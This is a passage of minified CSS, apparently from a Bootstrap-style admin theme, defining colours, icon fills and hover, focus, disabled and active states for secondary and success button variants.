ease}.btn.btn-hover-transparent-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text),.btn.btn-hover-transparent-secondary:focus:not(.btn-text),.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) i,.btn.btn-hover-transparent-secondary:focus:not(.btn-text) i,.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled,.btn.btn-hover-transparent-secondary:disabled{color:#e4e6ef;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-secondary.disabled i,.btn.btn-hover-transparent-secondary:disabled i{color:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-secondary.btn-dropdown,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-secondary.btn-dropdown i,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle i{color:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text),.btn.btn-hover-light-secondary:focus:not(.btn-text),.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-hover-light-secondary.focus:not(.btn-text) i,.btn.btn-hover-light-secondary:focus:not(.btn-text) i,.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-secondary.btn-dropdown,.show>.btn.btn-hover-light-secondary.dropdown-toggle{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-secondary.btn-dropdown i,.show>.btn.btn-hover-light-secondary.dropdown-toggle i{color:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-secondary.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary.btn-clean{border:0!important}.btn.btn-link-secondary{border:0;padding:0!important;border-radius:0!important;color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary i{color:#e4e6ef}.btn.btn-link-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-secondary.focus:not(.btn-text),.btn.btn-link-secondary:focus:not(.btn-text),.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#d7dae7;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary.focus:not(.btn-text) i,.btn.btn-link-secondary:focus:not(.btn-text) i,.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#d7dae7}.btn.btn-link-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d7dae7}.btn.btn-link-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#d7dae7}.btn.btn-link-secondary.disabled,.btn.btn-link-secondary:disabled{color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary.disabled i,.btn.btn-link-secondary:disabled i{color:#e4e6ef}.btn.btn-link-secondary.disabled .svg-icon svg g [fill],.btn.btn-link-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-link-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary.disabled.dropdown-toggle:after,.btn.btn-link-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-secondary:not(:disabled):not(.disabled).active,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-secondary.btn-dropdown,.show>.btn.btn-link-secondary.dropdown-toggle{color:#d7dae7;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary:not(:disabled):not(.disabled).active i,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-secondary.btn-dropdown i,.show>.btn.btn-link-secondary.dropdown-toggle i{color:#d7dae7}.btn.btn-link-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d7dae7}.btn.btn-link-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-secondary.dropdown-toggle.dropdown-toggle:after{color:#d7dae7}.btn.btn-hover-secondary.focus:not(.btn-text),.btn.btn-hover-secondary:focus:not(.btn-text),.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254!important;background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-hover-secondary.focus:not(.btn-text) i,.btn.btn-hover-secondary:focus:not(.btn-text) i,.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254!important}.btn.btn-hover-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-secondary.btn-dropdown,.show>.btn.btn-hover-secondary.dropdown-toggle{color:#3f4254!important;background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-secondary.btn-dropdown i,.show>.btn.btn-hover-secondary.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-secondary.btn-clean{border:0!important}.btn.btn-hover-bg-secondary.focus:not(.btn-text),.btn.btn-hover-bg-secondary:focus:not(.btn-text),.btn.btn-hover-bg-secondary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-secondary.btn-dropdown,.show>.btn.btn-hover-bg-secondary.dropdown-toggle{background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-bg-secondary,.btn.btn-bg-secondary.disabled,.btn.btn-bg-secondary:disabled{background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-secondary.btn-shadow-hover.focus:not(.btn-text),.btn.btn-secondary.btn-shadow-hover:focus:not(.btn-text),.btn.btn-secondary.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-secondary.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-secondary.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-secondary.btn-shadow.focus:not(.btn-text),.btn.btn-secondary.btn-shadow:focus:not(.btn-text),.btn.btn-secondary.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-secondary.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-secondary.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-secondary.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-secondary.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-success{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-success i{color:#fff}.btn.btn-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.dropdown-toggle:after{color:#fff}.btn.btn-success.focus:not(.btn-text),.btn.btn-success:focus:not(.btn-text),.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-success.focus:not(.btn-text) i,.btn.btn-success:focus:not(.btn-text) i,.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-success.disabled,.btn.btn-success:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-success.disabled i,.btn.btn-success:disabled i{color:#fff}.btn.btn-success.disabled .svg-icon svg g [fill],.btn.btn-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success.disabled .svg-icon svg:hover g [fill],.btn.btn-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.disabled.dropdown-toggle:after,.btn.btn-success:disabled.dropdown-toggle:after{color:#fff}.btn.btn-success:not(:disabled):not(.disabled).active,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-success.btn-dropdown,.show>.btn.btn-success.dropdown-toggle{color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-success:not(:disabled):not(.disabled).active i,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-success.btn-dropdown i,.show>.btn.btn-success.dropdown-toggle i{color:#fff}.btn.btn-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-success{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-success i{color:#01a35a}.btn.btn-outline-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-success.focus:not(.btn-text),.btn.btn-outline-success:focus:not(.btn-text),.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-success.focus:not(.btn-text) i,.btn.btn-outline-success:focus:not(.btn-text) i,.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-success.disabled,.btn.btn-outline-success:disabled{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-success.disabled i,.btn.btn-outline-success:disabled i{color:#01a35a}.btn.btn-outline-success.disabled .svg-icon svg g [fill],.btn.btn-outline-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-success.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.disabled.dropdown-toggle:after,.btn.btn-outline-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-success:not(:disabled):not(.disabled).active,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-success.btn-dropdown,.show>.btn.btn-outline-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-success:not(:disabled):not(.disabled).active i,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-success.btn-dropdown i,.show>.btn.btn-outline-success.dropdown-toggle i{color:#fff}.btn.btn-outline-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-success{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-success i{color:#01a35a}.btn.btn-light-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.dropdown-toggle:after{color:#01a35a}.btn.btn-light-success.focus:not(.btn-text),.btn.btn-light-success:focus:not(.btn-text),.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-success.focus:not(.btn-text) i,.btn.btn-light-success:focus:not(.btn-text) i,.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-success.disabled,.btn.btn-light-success:disabled{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-success.disabled i,.btn.btn-light-success:disabled i{color:#01a35a}.btn.btn-light-success.disabled .svg-icon svg g [fill],.btn.btn-light-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-success.disabled .svg-icon svg:hover g [fill],.btn.btn-light-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.disabled.dropdown-toggle:after,.btn.btn-light-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-light-success:not(:disabled):not(.disabled).active,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-success.btn-dropdown,.show>.btn.btn-light-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-success:not(:disabled):not(.disabled).active i,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-success.btn-dropdown i,.show>.btn.btn-light-success.dropdown-toggle i{color:#fff}.btn.btn-light-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-success{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-success i{color:#01a35a}.btn.btn-transparent-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-success.focus:not(.btn-text),.btn.btn-transparent-success:focus:not(.btn-text),.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-success.focus:not(.btn-text) i,.btn.btn-transparent-success:focus:not(.btn-text) i,.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-success.disabled,.btn.btn-transparent-success:disabled{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-success.disabled i,.btn.btn-transparent-success:disabled i{color:#01a35a}.btn.btn-transparent-success.disabled .svg-icon svg g [fill],.btn.btn-transparent-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-success.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.disabled.dropdown-toggle:after,.btn.btn-transparent-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-success:not(:disabled):not(.disabled).active,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-success.btn-dropdown,.show>.btn.btn-transparent-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-success:not(:disabled):not(.disabled).active i,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-success.btn-dropdown i,.show>.btn.btn-transparent-success.dropdown-toggle i{color:#fff}.btn.btn-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s 